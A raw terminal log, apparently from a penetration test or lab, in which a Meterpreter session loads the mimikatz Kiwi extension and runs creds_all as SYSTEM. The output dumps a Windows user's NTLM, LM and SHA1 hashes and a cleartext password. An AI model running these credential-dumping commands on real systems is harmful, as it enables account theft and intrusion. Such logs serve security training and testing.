 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain      LM                                NTLM                              SHA1
--------  ------      --                                ----                              ----
oscaryr   oscaryr-PC  44efce164ab921caaad3b435b51404ee  32ed87bdb5fdc5e9cba88547376818d4  6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest credentials
===================
Username     Domain      Password
--------     ------      --------
(null)       (null)      (null)
OSCARYR-PC$  WORKGROUP   (null)
oscaryr      oscaryr-PC  123456
tspkg credentials
=================
Username  Domain      Password
--------  ------      --------
oscaryr   oscaryr-PC  123456